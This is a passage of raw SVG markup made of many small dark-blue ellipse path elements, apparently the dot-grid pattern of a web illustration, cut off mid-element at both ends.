313.904 212.272 313.904 212.854 314.236Z" fill="#162F4B"></path> <path d="M218.257 311.098C218.838 311.431 218.838 311.971 218.257 312.303C217.675 312.636 216.76 312.636 216.179 312.303C215.597 311.971 215.597 311.431 216.179 311.098C216.76 310.766 217.696 310.766 218.257 311.098Z" fill="#162F4B"></path> <path d="M223.68 307.984C224.262 308.317 224.262 308.858 223.68 309.191C223.098 309.524 222.184 309.524 221.602 309.191C221.02 308.858 221.02 308.317 221.602 307.984C222.184 307.652 223.098 307.652 223.68 307.984Z" fill="#162F4B"></path> <path d="M229.083 304.848C229.665 305.18 229.665 305.72 229.083 306.052C228.501 306.384 227.587 306.384 227.005 306.052C226.423 305.72 226.423 305.18 227.005 304.848C227.587 304.536 228.522 304.536 229.083 304.848Z" fill="#162F4B"></path> <path d="M234.507 301.729C235.089 302.062 235.089 302.602 234.507 302.935C233.925 303.267 233.011 303.267 232.429 302.935C231.847 302.602 231.847 302.062 232.429 301.729C233.011 301.397 233.925 301.397 234.507 301.729Z" fill="#162F4B"></path> <path d="M239.91 298.616C240.492 298.948 240.492 299.489 239.91 299.821C239.328 300.154 238.413 300.154 237.832 299.821C237.25 299.489 237.25 298.948 237.832 298.616C238.413 298.283 239.349 298.283 239.91 298.616Z" fill="#162F4B"></path> <path d="M244.294 296.931C245.098 296.931 245.749 296.55 245.749 296.08C245.749 295.609 245.098 295.228 244.294 295.228C243.491 295.228 242.84 295.609 242.84 296.08C242.84 296.55 243.491 296.931 244.294 296.931Z" fill="#162F4B"></path> <path d="M250.736 292.364C251.318 292.696 251.318 293.237 250.736 293.569C250.154 293.902 249.24 293.902 248.658 293.569C248.076 293.237 248.076 292.696 248.658 292.364C249.24 292.031 250.175 292.031 250.736 292.364Z" fill="#162F4B"></path> <path d="M255.121 290.685C255.924 290.685 256.576 290.304 256.576 289.834C256.576 289.364 255.924 288.983 255.121 288.983C254.318 288.983 253.666 289.364 253.666 289.834C253.666 290.304 254.318 290.685 255.121 290.685Z" fill="#162F4B"></path> <path d="M185.777 323.602C186.359 323.934 186.359 324.474 185.777 324.806C185.195 325.139 184.281 325.139 183.699 324.806C183.117 324.474 183.117 323.934 183.699 323.602C184.281 323.269 185.216 323.269 185.777 323.602Z" fill="#162F4B"></path> <path d="M191.201 320.462C191.782 320.795 191.782 321.336 191.201 321.668C190.619 322.001 189.704 322.001 189.122 321.668C188.541 321.336 188.541 320.795 189.122 320.462C189.704 320.15 190.619 320.15 191.201 320.462Z" fill="#162F4B"></path> <path d="M196.603 317.35C197.185 317.682 197.185 318.223 196.603 318.555C196.021 318.888 195.107 318.888 194.525 318.555C193.943 318.223 193.943 317.682 194.525 317.35C195.107 317.017 196.042 317.017 196.603 317.35Z" fill="#162F4B"></path> <path d="M202.027 314.236C202.609 314.569 202.609 315.109 202.027 315.442C201.445 315.774 200.531 315.774 199.949 315.442C199.367 315.109 199.367 314.569 199.949 314.236C200.531 313.904 201.445 313.904 202.027 314.236Z" fill="#162F4B"></path> <path d="M206.391 312.553C207.194 312.553 207.846 312.172 207.846 311.701C207.846 311.23 207.194 310.849 206.391 310.849C205.588 310.849 204.936 311.23 204.936 311.701C204.936 312.172 205.588 312.553 206.391 312.553Z" fill="#162F4B"></path> <path d="M212.854 307.984C213.436 308.317 213.436 308.858 212.854 309.191C212.272 309.524 211.357 309.524 210.776 309.191C210.194 308.858 210.194 308.317 210.776 307.984C211.357 307.652 212.272 307.652 212.854 307.984Z" fill="#162F4B"></path> <path d="M218.257 304.848C218.838 305.18 218.838 305.72 218.257 306.052C217.675 306.384 216.76 306.384 216.179 306.052C215.597 305.72 215.597 305.18 216.179 304.848C216.76 304.536 217.696 304.536 218.257 304.848Z" fill="#162F4B"></path> <path d="M223.68 301.729C224.262 302.062 224.262 302.602 223.68 302.935C223.098 303.267 222.184 303.267 221.602 302.935C221.02 302.602 221.02 302.062 221.602 301.729C222.184 301.397 223.098 301.397 223.68 301.729Z" fill="#162F4B"></path> <path d="M229.083 298.616C229.665 298.948 229.665 299.489 229.083 299.821C228.501 300.154 227.587 300.154 227.005 299.821C226.423 299.489 226.423 298.948 227.005 298.616C227.587 298.283 228.522 298.283 229.083 298.616Z" fill="#162F4B"></path> <path d="M234.507 295.477C235.089 295.81 235.089 296.35 234.507 296.682C233.925 297.014 233.011 297.014 232.429 296.682C231.847 296.35 231.847 295.81 232.429 295.477C233.011 295.145 233.925 295.145 234.507 295.477Z" fill="#162F4B"></path> <path d="M239.91 292.364C240.492 292.696 240.492 293.237 239.91 293.569C239.328 293.902 238.413 293.902 237.832 293.569C237.25 293.237 237.25 292.696 237.832 292.364C238.413 292.031 239.349 292.031 239.91 292.364Z" fill="#162F4B"></path> <path d="M245.333 289.228C245.915 289.56 245.915 290.101 245.333 290.433C244.752 290.766 243.837 290.766 243.255 290.433C242.674 290.101 242.674 289.56 243.255 289.228C243.837 288.916 244.752 288.916 245.333 289.228Z" fill="#162F4B"></path> <path d="M249.697 287.57C250.501 287.57 251.152 287.189 251.152 286.718C251.152 286.248 250.501 285.866 249.697 285.866C248.894 285.866 248.243 286.248 248.243 286.718C248.243 287.189 248.894 287.57 249.697 287.57Z" fill="#162F4B"></path> <path d="M375.647 407.563C376.229 407.895 376.229 408.434 375.647 408.766C375.065 409.098 374.151 409.098 373.569 408.766C372.987 408.434 372.987 407.895 373.569 407.563C374.151 407.231 375.086 407.231 375.647 407.563Z" fill="#162F4B"></path> <path d="M381.071 404.45C381.653 404.782 381.653 405.32 381.071 405.652C380.489 405.984 379.575 405.984 378.993 405.652C378.411 405.32 378.411 404.782 378.993 404.45C379.554 404.118 380.489 404.118 381.071 404.45Z" fill="#162F4B"></path> <path d="M386.474 401.311C387.056 401.643 387.056 402.182 386.474 402.514C385.892 402.846 384.978 402.846 384.396 402.514C383.814 402.182 383.814 401.643 384.396 401.311C384.978 400.98 385.913 400.98 386.474 401.311Z" fill="#162F4B"></path> <path d="M390.859 399.65C391.662 399.65 392.313 399.269 392.313 398.8C392.313 398.33 391.662 397.949 390.859 397.949C390.055 397.949 389.404 398.33 389.404 398.8C389.404 399.269 390.055 399.65 390.859 399.65Z" fill="#162F4B"></path> <path d="M397.3 395.061C397.882 395.394 397.882 395.936 397.3 396.269C396.719 396.602 395.804 396.602 395.222 396.269C394.641 395.936 394.641 395.394 395.222 395.061C395.804 394.728 396.739 394.728 397.3 395.061Z" fill="#162F4B"></path> <path d="M401.685 393.398C402.489 393.398 403.14 393.017 403.14 392.548C403.14 392.078 402.489 391.698 401.685 391.698C400.882 391.698 400.23 392.078 400.23 392.548C400.23 393.017 400.882 393.398 401.685 393.398Z" fill="#162F4B"></path> <path d="M408.127 388.833C408.709 389.165 408.709 389.704 408.127 390.036C407.545 390.368 406.631 390.368 406.049 390.036C405.467 389.704 405.467 389.165 406.049 388.833C406.631 388.501 407.566 388.501 408.127 388.833Z" fill="#162F4B"></path> <path d="M364.821 407.563C365.403 407.895 365.403 408.434 364.821 408.766C364.239 409.098 363.325 409.098 362.743 408.766C362.161 408.434 362.161 407.895 362.743 407.563C363.325 407.231 364.26 407.231 364.821 407.563Z" fill="#162F4B"></path> <path d="M370.244 404.45C370.826 404.782 370.826 405.32 370.244 405.652C369.662 405.984 368.748 405.984 368.166 405.652C367.584 405.32 367.584 404.782 368.166 404.45C368.727 404.118 369.662 404.118 370.244 404.45Z" fill="#162F4B"></path> <path d="M375.647 401.311C376.229 401.643 376.229 402.182 375.647 402.514C375.065 402.846 374.151 402.846 373.569 402.514C372.987 402.182 372.987 401.643 373.569 401.311C374.151 400.98 375.086 400.98 375.647 401.311Z" fill="#162F4B"></path> <path d="M381.071 398.198C381.653 398.53 381.653 399.069 381.071 399.401C380.489 399.733 379.575 399.733 378.993 399.401C378.411 399.069 378.411 398.53 378.993 398.198C379.554 397.866 380.489 397.866 381.071 398.198Z" fill="#162F4B"></path> <path d="M385.435 396.518C386.238 396.518 386.89 396.136 386.89 395.664C386.89 395.193 386.238 394.811 385.435 394.811C384.631 394.811 383.98 395.193 383.98 395.664C383.98 396.136 384.631 396.518 385.435 396.518Z" fill="#162F4B"></path> <path d="M391.898 391.947C392.479 392.278 392.479 392.817 391.898 393.149C391.316 393.481 390.401 393.481 389.82 393.149C389.238 392.817 389.238 392.278 389.82 391.947C390.381 391.615 391.316 391.615 391.898 391.947Z" fill="#162F4B"></path> <path d="M396.261 390.267C397.065 390.267 397.716 389.886 397.716 389.416C397.716 388.947 397.065 388.566 396.261 388.566C395.458 388.566 394.807 388.947 394.807 389.416C394.807 389.886 395.458 390.267 396.261 390.267Z" fill="#162F4B"></path> <path d="M401.685 387.152C402.489 387.152 403.14 386.772 403.14 386.302C403.14 385.833 402.489 385.453 401.685 385.453C400.882 385.453 400.23 385.833 400.23 386.302C400.23 386.772 400.882 387.152 401.685 387.152Z" fill="#162F4B"></path> <path d="M407.088 384.03C407.891 384.03 408.543 383.651 408.543 383.183C408.543 382.715 407.891 382.336 407.088 382.336C406.285 382.336 405.633 382.715 405.633 383.183C405.633 383.651 406.285 384.03 407.088 384.03Z" fill="#162F4B"></path> <path d="M353.994 407.563C354.576 407.895 354.576 408.434 353.994 408.766C353.412 409.098 352.498 409.098 351.916 408.766C351.334 408.434 351.334 407.895 351.916 407.563C352.498 407.231 353.433 407.231 353.994 407.563Z" fill="#162F4B"></path> <path d="M359.418 404.45C360 404.782 360 405.32 359.418 405.652C358.836 405.984 357.922 405.984 357.34 405.652C356.758 405.32 356.758 404.782 357.34 404.45C357.901 404.118 358.836 404.118 359.418 404.45Z" fill="#162F4B"></path> <path d="M363.782 402.763C364.585 402.763 365.236 402.382 365.236 401.913C365.236 401.443 364.585 401.062 363.782 401.062C362.978 401.062 362.327 401.443 362.327 401.913C362.327 402.382 362.978 402.763 363.782 402.763Z" fill="#162F4B"></path> <path d="M369.205 399.65C370.009 399.65 370.66 399.269 370.66 398.8C370.66 398.33 370.009 397.949 369.205 397.949C368.402 397.949 367.751 398.33 367.751 398.8C367.751 399.269 368.402 399.65 369.205 399.65Z" fill="#162F4B"></path> <path d="M374.608 396.518C375.412 396.518 376.063 396.136 376.063 395.664C376.063 395.193 375.412 394.811 374.608 394.811C373.805 394.811 373.154 395.193 373.154 395.664C373.154 396.136 373.805 396.518 374.608 396.518Z" fill="#162F4B"></path> <path d="M380.032 393.398C380.835 393.398 381.487 393.017 381.487 392.548C381.487 392.078 380.835 391.698 380.032 391.698C379.229 391.698 378.577 392.078 378.577 392.548C378.577 393.017 379.229 393.398 380.032 393.398Z" fill="#162F4B"></path> <path d="M385.435 390.267C386.238 390.267 386.89 389.886 386.89 389.416C386.89 388.947 386.238 388.566 385.435 388.566C384.631 388.566 383.98 388.947 383.98 389.416C383.98 389.886 384.631 390.267 385.435 390.267Z" fill="#162F4B"></path> <path d="M391.898 385.701C392.479 386.033 392.479 386.572 391.898 386.904C391.316 387.235 390.401 387.235 389.82 386.904C389.238 386.572 389.238 386.033 389.82 385.701C390.381 385.37 391.316 385.37 391.898 385.701Z" fill="#162F4B"></path> <path d="M397.3 382.584C397.882 382.914 397.882 383.451 397.3 383.782C396.719 384.112 395.804 384.112 395.222 383.782C394.641 383.451 394.641 382.914 395.222 382.584C395.804 382.253 396.739 382.253 397.3 382.584Z" fill="#162F4B"></path> <path d="M402.724 379.446C403.306 379.778 403.306 380.317 402.724 380.648C402.163 380.98 401.228 380.98 400.646 380.648C400.064 380.317 400.064 379.778 400.646 379.446C401.207 379.114 402.142 379.114 402.724 379.446Z" fill="#162F4B"></path> <path d="M407.088 377.785C407.891 377.785 408.543 377.404 408.543 376.934C408.543 376.465 407.891 376.084 407.088 376.084C406.285 376.084 405.633 376.465 405.633 376.934C405.633 377.404 406.285 377.785 407.088 377.785Z" fill="#162F4B"></path> <path d="M343.126 407.524C343.708 407.857 343.708 408.399 343.126 408.733C342.544 409.066 341.63 409.066 341.048 408.733C340.466 408.399 340.466 407.857 341.048 407.524C341.63 407.211 342.544 407.211 343.126 407.524Z" fill="#162F4B"></path> <path d="M347.49 405.859C348.293 405.859 348.944 405.478 348.944 405.009C348.944 404.539 348.293 404.158 347.49 404.158C346.687 404.158 346.035 404.539 346.035 405.009C346.035 405.478 346.687 405.859 347.49 405.859Z" fill="#162F4B"></path> <path d="M353.952 401.288C354.534 401.621 354.534 402.162 353.952 402.496C353.371 402.829 352.456 402.829 351.874 402.496C351.293 402.162 351.293 401.621 351.874 401.288C352.456 400.954 353.371 400.954 353.952 401.288Z" fill="#162F4B"></path> <path d="M359.355 398.156C359.937 398.489 359.937 399.031 359.355 399.364C358.774 399.697 357.859 399.697 357.277 399.364C356.695 399.031 356.695 398.489 357.277 398.156C357.859 397.823 358.794 397.823 359.355 398.156Z" fill="#162F4B"></path> <path d="M363.74 396.493C364.543 396.493 365.195 396.112 365.195 395.643C365.195 395.173 364.543 394.793 363.74 394.793C362.937 394.793 362.286 395.173 362.286 395.643C362.286 396.112 362.937 396.493 363.74 396.493Z" fill="#162F4B"></path> <path d="M369.143 393.362C369.946 393.362 370.598 392.98 370.598 392.509C370.598 392.037 369.946 391.655 369.143 391.655C368.34 391.655 367.688 392.037 367.688 392.509C367.688 392.98 368.34 393.362 369.143 393.362Z" fill="#162F4B"></path> <path d="M374.567 390.243C375.37 390.243 376.021 389.862 376.021 389.392C376.021 388.922 375.37 388.541 374.567 388.541C373.763 388.541 373.112 388.922 373.112 389.392C373.112 389.862 373.763 390.243 374.567 390.243Z" fill="#162F4B"></path> <path d="M379.97 387.11C380.773 387.11 381.424 386.728 381.424 386.257C381.424 385.785 380.773 385.403 379.97 385.403C379.166 385.403 378.515 385.785 378.515 386.257C378.515 386.728 379.166 387.11 379.97 387.11Z" fill="#162F4B"></path> <path d="M386.432 382.536C387.014 382.869 387.014 383.41 386.432 383.743C385.851 384.076 384.936 384.076 384.354 383.743C383.773 383.41 383.773 382.869 384.354 382.536C384.936 382.202 385.851 382.202 386.432 382.536Z" fill="#162F4B"></path> <path d="M391.835 379.421C392.417 379.753 392.417 380.292 391.835 380.624C391.253 380.956 390.339 380.956 389.757 380.624C389.175 380.292 389.175 379.753 389.757 379.421C390.339 379.089 391.274 379.089 391.835 379.421Z" fill="#162F4B"></path> <path d="M397.259 376.289C397.841 376.62 397.841 377.16 397.259 377.492C396.677 377.824 395.763 377.824 395.181 377.492C394.599 377.16 394.599 376.62 395.181 376.289C395.763 375.977 396.677 375.977 397.259 376.289Z" fill="#162F4B"></path> <path d="M402.662 373.177C403.244 373.508 403.244 374.048 402.662 374.38C402.08 374.711 401.166 374.711 400.584 374.38C400.002 374.048 400.002 373.508 400.584 373.177C401.166 372.845 402.101 372.845 402.662 373.177Z" fill="#162F4B"></path> <path d="M407.047 371.49C407.85 371.49 408.501 371.109 408.501 370.639C408.501 370.17 407.85 369.789 407.047 369.789C406.243 369.789 405.592 370.17 405.592 370.639C405.592 371.109 406.243 371.49 407.047 371.49Z" fill="#162F4B"></path> <path d="M337.702 404.407C338.284 404.739 338.284 405.279 337.702 405.611C337.12 405.943 336.206 405.943 335.624 405.611C335.042 405.279 335.042 404.739 335.624 404.407C336.206 404.075 337.141 404.075 337.702 404.407Z" fill="#162F4B"></path> <path d="M343.126 401.288C343.708 401.621 343.708 402.162 343.126 402.496C342.544 402.829 341.63 402.829 341.048 402.496C340.466 402.162 340.466 401.621 341.048 401.288C341.63 400.954 342.544 400.954 343.126 401.288Z" fill="#162F4B"></path> <path d="M347.49 399.613C348.293 399.613 348.944 399.231 348.944 398.76C348.944 398.289 348.293 397.907 347.49 397.907C346.687 397.907 346.035 398.289 346.035 398.76C346.035 399.231 346.687 399.613 347.49 399.613Z" fill="#162F4B"></path> <path d="M353.952 395.042C354.534 395.374 354.534 395.913 353.952 396.245C353.371 396.577 352.456 396.577 351.874 396.245C351.293 395.913 351.293 395.374 351.874 395.042C352.456 394.71 353.371 394.71 353.952 395.042Z" fill="#162F4B"></path> <path d="M359.355 391.91C359.937 392.241 359.937 392.781 359.355 393.112C358.774 393.444 357.859 393.444 357.277 393.112C356.695 392.781 356.695 392.241 357.277 391.91C357.859 391.598 358.794 391.598 359.355 391.91Z" fill="#162F4B"></path> <path d="M364.779 388.79C365.361 389.122 365.361 389.661 364.779 389.993C364.197 390.325 363.283 390.325 362.701 389.993C362.119 389.661 362.119 389.122 362.701 388.79C363.283 388.458 364.197 388.458 364.779 388.79Z" fill="#162F4B"></path> <path d="M370.182 385.676C370.764 386.008 370.764 386.547 370.182 386.879C369.6 387.21 368.686 387.21 368.104 386.879C367.522 386.547 367.522 386.008 368.104 385.676C368.686 385.345 369.621 385.345 370.182 385.676Z" fill="#162F4B"></path> <path d="M374.567 383.993C375.37 383.993 376.021 383.611 376.021 383.139C376.021 382.668 375.37 382.286 374.567 382.286C373.763 382.286 373.112 382.668 373.112 383.139C373.112 383.611 373.763 383.993 374.567 383.993Z" fill="#162F4B"></path> <path d="M381.009 379.421C381.59 379.753 381.59 380.292 381.009 380.624C380.427 380.956 379.512 380.956 378.931 380.624C378.349 380.292 378.349 379.753 378.931 379.421C379.512 379.089 380.448 379.089 381.009 379.421Z" fill="#162F4B"></path> <path d="M386.432 376.289C387.014 376.62 387.014 377.16 386.432 377.492C385.851 377.824 384.936 377.824 384.354 377.492C383.773 377.16 383.773 376.62 384.354 376.289C384.936 375.977 385.851 375.977 386.432 376.289Z" fill="#162F4B"></path> <path d="M390.796 374.627C391.6 374.627 392.251 374.247 392.251 373.778C392.251 373.308 391.6 372.928 390.796 372.928C389.993 372.928 389.342 373.308 389.342 373.778C389.342 374.247 389.993 374.627 390.796 374.627Z" fill="#162F4B"></path> <path d="M397.259 370.062C397.841 370.393 397.841 370.93 397.259 371.26C396.677 371.59 395.763 371.59 395.181 371.26C394.599 370.93 394.599 370.393 395.181 370.062C395.763 369.732 396.677 369.732 397.259 370.062Z" fill="#162F4B"></path> <path d="M402.662 368.126C402.08 368.457 401.166 368.457 400.584 368.126C400.002 367.794 400.002 367.254 400.584 366.923C401.166 366.591 403.244 367.794 402.662 368.126Z" fill="#162F4B"></path> <path d="M326.876 404.407C327.457 404.739 327.457 405.279 326.876 405.611C326.294 405.943 325.379 405.943 324.798 405.611C324.216 405.279 324.216 404.739 324.798 404.407C325.379 404.075 326.315 404.075 326.876 404.407Z" fill="#162F4B"></path> <path d="M332.299 401.288C332.881 401.621 332.881 402.162 332.299 402.496C331.718 402.829 330.803 402.829 330.221 402.496C329.64 402.162 329.64 401.621 330.221 401.288C330.803 400.954 331.718 400.954 332.299 401.288Z" fill="#162F4B"></path> <path d="M337.702 398.156C338.284 398.489 338.284 399.031 337.702 399.364C337.12 399.697 336.206 399.697 335.624 399.364C335.042 399.031 335.042 398.489 335.624 398.156C336.206 397.823 337.141 397.823 337.702 398.156Z" fill="#162F4B"></path> <path d="M343.126 395.042C343.708 395.374 343.708 395.913 343.126 396.245C342.544 396.577 341.63 396.577 341.048 396.245C340.466 395.913 340.466 395.374 341.048 395.042C341.63 394.71 342.544 394.71 343.126 395.042Z" fill="#162F4B"></path> <path d="M348.529 391.91C349.111 392.241 349.111 392.781 348.529 393.112C347.947 393.444 347.033 393.444 346.451 393.112C345.869 392.781 345.869 392.241 346.451 391.91C347.033 391.598 347.968 391.598 348.529 391.91Z" fill="#162F4B"></path> <path d="M353.952 388.79C354.534 389.122 354.534 389.661 353.952 389.993C353.371 390.325 352.456 390.325 351.874 389.993C351.293 389.661 351.293 389.122 351.874 388.79C352.456 388.458 353.371 388.458 353.952 388.79Z" fill="#162F4B"></path> <path d="M358.316 387.11C359.12 387.11 359.771 386.728 359.771 386.257C359.771 385.785 359.12 385.403 358.316 385.403C357.513 385.403 356.862 385.785 356.862 386.257C356.862 386.728 357.513 387.11 358.316 387.11Z" fill="#162F4B"></path> <path d="M363.74 383.993C364.543 383.993 365.195 383.611 365.195 383.139C365.195 382.668 364.543 382.286 363.74 382.286C362.937 382.286 362.286 382.668 362.286 383.139C362.286 383.611 362.937 383.993 363.74 383.993Z" fill="#162F4B"></path> <path d="M369.143 380.873C369.946 380.873 370.598 380.492 370.598 380.023C370.598 379.553 369.946 379.172 369.143 379.172C368.34 379.172 367.688 379.553 367.688 380.023C367.688 380.492 368.34 380.873 369.143 380.873Z" fill="#162F4B"></path> <path d="M375.606 376.289C376.188 376.62 376.188 377.16 375.606 377.492C375.024 377.824 374.109 377.824 373.528 377.492C372.946 377.16 372.946 376.62 373.528 376.289C374.109 375.977 375.024 375.977 375.606 376.289Z" fill="#162F4B"></path> <path d="M381.009 373.177C381.59 373.508 381.59 374.048 381.009 374.38C380.427 374.711 379.512 374.711 378.931 374.38C378.349 374.048 378.349 373.508 378.931 373.177C379.512 372.845 380.448 372.845 381.009 373.177Z" fill="#162F4B"></path> <path d="M391.835 366.925C392.417 367.257 392.417 367.796 391.835 368.128C391.253 368.459 390.339 368.459 389.757 368.128C389.175 367.796 389.175 367.257 389.757 366.925C390.339 366.593 391.274 366.593 391.835 366.925Z" fill="#162F4B"></path> <path d="M320.434 402.73C321.237 402.73 321.888 402.348 321.888 401.877C321.888 401.406 321.237 401.023 320.434 401.023C319.63 401.023 318.979 401.406 318.979 401.877C318.979 402.348 319.63 402.73 320.434 402.73Z" fill="#162F4B"></path> <path d="M326.876 398.156C327.457 398.489 327.457 399.031 326.876 399.364C326.294 399.697 325.379 399.697 324.798 399.364C324.216 399.031 324.216 398.489 324.798 398.156C325.379 397.823 326.315 397.823 326.876 398.156Z" fill="#162F4B"></path> <path d="M331.26 396.493C332.064 396.493 332.715 396.112 332.715 395.643C332.715 395.173 332.064 394.793 331.26 394.793C330.457 394.793 329.806 395.173 329.806 395.643C329.806 396.112 330.457 396.493 331.26 396.493Z" fill="#162F4B"></path> <path d="M337.702 391.91C338.284 392.241 338.284 392.781 337.702 393.112C337.12 393.444 336.206 393.444 335.624 393.112C335.042 392.781 335.042 392.241 335.624 391.91C336.206 391.598 337.141 391.598 337.702 391.91Z" fill="#162F4B"></path> <path d="M343.126 388.79C343.708 389.122 343.708 389.661 343.126 389.993C342.544 390.325 341.63 390.325 341.048 389.993C340.466 389.661 340.466 389.122 341.048 388.79C341.63 388.458 342.544 388.458 343.126 388.79Z" fill="#162F4B"></path> <path d="M348.529 385.676C349.111 386.008 349.111 386.547 348.529 386.879C347.947 387.21 347.033 387.21 346.451 386.879C345.869 386.547 345.869 386.008 346.451 385.676C347.033 385.345 347.968 385.345 348.529 385.676Z" fill="#162F4B"></path> <path d="M353.952 382.536C354.534 382.869 354.534 383.41 353.952 383.743C353.371 384.076 352.456 384.076 351.874 383.743C351.293 383.41 351.293 382.869 351.874 382.536C352.456 382.202 353.371 382.202 353.952 382.536Z" fill="#162F4B"></path> <path d="M359.355 379.421C359.937 379.753 359.937 380.292 359.355 380.624C358.774 380.956 357.859 380.956 357.277 380.624C356.695 380.292 356.695 379.753 357.277 379.421C357.859 379.089 358.794 379.089 359.355 379.421Z" fill="#162F4B"></path> <path d="M364.779 376.289C365.361 376.62 365.361 377.16 364.779 377.492C364.197 377.824 363.283 377.824 362.701 377.492C362.119 377.16 362.119 376.62 362.701 376.289C363.283 375.977 364.197 375.977 364.779 376.289Z" fill="#162F4B"></path> <path d="M369.143 374.627C369.946 374.627 370.598 374.247 370.598 373.778C370.598 373.308 369.946 372.928 369.143 372.928C368.34 372.928 367.688 373.308 367.688 373.778C367.688 374.247 368.34 374.627 369.143 374.627Z" fill="#162F4B"></path> <path d="M374.567 371.49C375.37 371.49 376.021 371.109 376.021 370.639C376.021 370.17 375.37 369.789 374.567 369.789C373.763 369.789 373.112 370.17 373.112 370.639C373.112 371.109 373.763 371.49 374.567 371.49Z" fill="#162F4B"></path> <path d="M381.009 366.925C381.59 367.257 381.59 367.796 381.009 368.128C380.427 368.459 379.512 368.459 378.931 368.128C378.349 367.796 378.349 367.257 378.931 366.925C379.512 366.593 380.448 366.593 381.009 366.925Z" fill="#162F4B"></path> <path d="M385.393 365.263C386.197 365.263 386.848 364.882 386.848 364.413C386.848 363.943 386.197 363.562 385.393 363.562C384.59 363.562 383.939 363.943 383.939 364.413C383.939 364.882 384.59 365.263 385.393 365.263Z" fill="#162F4B"></path> <path d="M316.049 398.156C316.631 398.489 316.631 399.031 316.049 399.364C315.467 399.697 314.553 399.697 313.971 399.364C313.389 399.031 313.389 398.489 313.971 398.156C314.553 397.823 315.488 397.823 316.049 398.156Z" fill="#162F4B"></path> <path d="M321.473 395.042C322.055 395.374 322.055 395.913 321.473 396.245C320.891 396.577 319.977 396.577 319.395 396.245C318.813 395.913 318.813 395.374 319.395 395.042C319.977 394.71 320.891 394.71 321.473 395.042Z" fill="#162F4B"></path> <path d="M326.876 391.91C327.457 392.241 327.457 392.781 326.876 393.112C326.294 393.444 325.379 393.444 324.798 393.112C324.216 392.781 324.216 392.241 324.798 391.91C325.379 391.598 326.315 391.598 326.876 391.91Z" fill="#162F4B"></path> <path d="M331.26 390.243C332.064 390.243 332.715 389.862 332.715 389.392C332.715 388.922 332.064 388.541 331.26 388.541C330.457 388.541 329.806 388.922 329.806 389.392C329.806 389.862 330.457 390.243 331.26 390.243Z" fill="#162F4B"></path> <path d="M336.663 387.11C337.467 387.11 338.118 386.728 338.118 386.257C338.118 385.785 337.467 385.403 336.663 385.403C335.86 385.403 335.209 385.785 335.209 386.257C335.209 386.728 335.86 387.11 336.663 387.11Z" fill="#162F4B"></path> <path d="M342.087 383.993C342.89 383.993 343.542 383.611 343.542 383.139C343.542 382.668 342.89 382.286 342.087 382.286C341.284 382.286 340.632 382.668 340.632 383.139C340.632 383.611 341.284 383.993 342.087 383.993Z" fill="#162F4B"></path> <path d="M347.49 380.873C348.293 380.873 348.944 380.492 348.944 380.023C348.944 379.553 348.293 379.172 347.49 379.172C346.687 379.172 346.035 379.553 346.035 380.023C346.035 380.492 346.687 380.873 347.49 380.873Z" fill="#162F4B"></path> <path d="M353.952 376.289C354.534 376.62 354.534 377.16 353.952 377.492C353.371 377.824 352.456 377.824 351.874 377.492C351.293 377.16 351.293 376.62 351.874 376.289C352.456 375.977 353.371 375.977 353.952 376.289Z" fill="#162F4B"></path> <path d="M359.355 373.177C359.937 373.508 359.937 374.048 359.355 374.38C358.774 374.711 357.859 374.711 357.277 374.38C356.695 374.048 356.695 373.508 357.277 373.177C357.859 372.845 358.794 372.845 359.355 373.177Z" fill="#162F4B"></path> <path d="M364.779 370.062C365.361 370.393 365.361 370.93 364.779 371.26C364.197 371.59 363.283 371.59 362.701 371.26C362.119 370.93 362.119 370.393 362.701 370.062C363.283 369.732 364.197 369.732 364.779 370.062Z" fill="#162F4B"></path> <path d="M370.182 366.925C370.764 367.257 370.764 367.796 370.182 368.128C369.6 368.459 368.686 368.459 368.104 368.128C367.522 367.796 367.522 367.257 368.104 366.925C368.686 366.593 369.621 366.593 370.182 366.925Z" fill="#162F4B"></path> <path d="M374.567 365.263C375.37 365.263 376.021 364.882 376.021 364.413C376.021 363.943 375.37 363.562 374.567 363.562C373.763 363.562 373.112 363.943 373.112 364.413C373.112 364.882 373.763 365.263 374.567 365.263Z" fill="#162F4B"></path> <path d="M381.009 360.673C381.59 361.005 381.59 361.544 381.009 361.876C380.427 362.207 379.512 362.207 378.931 361.876C378.349 361.544 378.349 361.005 378.931 360.673C379.512 360.341 380.448 360.341 381.009 360.673Z" fill="#162F4B"></path> <path d="M386.432 357.556C387.014 357.887 387.014 358.427 386.432 358.758C385.851 359.09 384.936 359.09 384.354 358.758C383.773 358.427 383.773 357.887 384.354 357.556C384.936 357.224 385.851 357.224 386.432 357.556C386.993 357.887 385.851 357.224 386.432 357.556Z" fill="#162F4B"></path> <path d="M309.607 396.493C310.411 396.493 311.062 396.112 311.062 395.643C311.062 395.173 310.411 394.793 309.607 394.793C308.804 394.793 308.153 395.173 308.153 395.643C308.153 396.112 308.804 396.493 309.607 396.493Z" fill="#162F4B"></path> <path d="M316.049 391.91C316.631 392.241 316.631 392.781 316.049 393.112C315.467 393.444 314.553 393.444 313.971 393.112C313.389 392.781 313.389 392.241 313.971 391.91C314.553 391.598 315.488 391.598 316.049 391.91Z" fill="#162F4B"></path> <path d="M321.473 388.79C322.055 389.122 322.055 389.661 321.473 389.993C320.891 390.325 319.977 390.325 319.395 389.993C318.813 389.661 318.813 389.122 319.395 388.79C319.977 388.458 320.891 388.458 321.473 388.79Z" fill="#162F4B"></path> <path d="M326.876 385.676C327.457 386.008 327.457 386.547 326.876 386.879C326.294 387.21 325.379 387.21 324.798 386.879C324.216 386.547 324.216 386.008 324.798 385.676C325.379 385.345 326.315 385.345 326.876 385.676Z" fill="#162F4B"></path> <path d="M332.299 382.536C332.881 382.869 332.881 383.41 332.299 383.743C331.718 384.076 330.803 384.076 330.221 383.743C329.64 383.41 329.64 382.869 330.221 382.536C330.803 382.202 331.718 382.202 332.299 382.536Z" fill="#162F4B"></path> <path d="M337.702 379.421C338.284 379.753 338.284 380.292 337.702 380.624C337.12 380.956 336.206 380.956 335.624 380.624C335.042 380.292 335.042 379.753 335.624 379.421C336.206 379.089 337.141 379.089 337.702 379.421Z" fill="#162F4B"></path> <path d="M343.126 376.289C343.708 376.62 343.708 377.16 343.126 377.492C342.544 377.824 341.63 377.824 341.048 377.492C340.466 377.16 340.466 376.62 341.048 376.289C341.63 375.977 342.544 375.977 343.126 376.289Z" fill="#162F4B"></path> <path d="M347.49 374.627C348.293 374.627 348.944 374.247 348.944 373.778C348.944 373.308 348.293 372.928 347.49 372.928C346.687 372.928 346.035 373.308 346.035 373.778C346.035 374.247 346.687 374.627 347.49 374.627Z" fill="#162F4B"></path> <path d="M353.952 370.062C354.534 370.393 354.534 370.93 353.952 371.26C353.371 371.59 352.456 371.59 351.874 371.26C351.293 370.93 351.293 370.393 351.874 